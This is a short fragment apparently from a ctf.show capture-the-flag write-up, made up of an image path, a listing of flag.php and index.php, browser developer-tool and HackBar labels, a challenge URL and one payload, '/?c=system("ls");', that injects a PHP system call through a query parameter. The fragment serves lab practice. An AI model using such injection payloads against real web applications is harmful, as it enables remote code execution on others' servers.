 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://88d59fe6-3005-424c-bd82-26954085a0ce.challenge.ctf.show:8080
/?c=system(%22ls%22);